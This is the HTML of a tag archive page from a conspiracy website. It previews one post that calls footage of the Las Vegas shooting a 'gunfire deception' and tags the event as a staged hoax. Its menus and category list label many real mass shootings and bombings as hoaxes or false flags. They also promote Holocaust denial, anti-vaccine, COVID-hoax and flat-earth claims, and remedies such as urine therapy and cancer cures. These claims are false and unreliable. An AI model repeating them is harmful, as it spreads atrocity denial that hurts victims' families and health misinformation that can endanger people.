    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-cabdriver tag-861 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">cabdriver</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>cabdriver</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2317" class="post-2317 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-cabdriver tag-decpetion tag-footage tag-gunfire tag-hoax tag-las-vegas tag-shooting tag-staged-event">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/02/Gunfire-deception-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/">&#8220;The Cab Driver Footage&#8221; Gunfire Deception</a>
</div>	<div class="post-prev-info font-alt">
				6 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>&ldquo;The Cab Driver Footage&rdquo; Gunfire Deception &nbsp; &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" title="&#8220;The Cab Driver Footage&#8221; Gunfire Deception" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
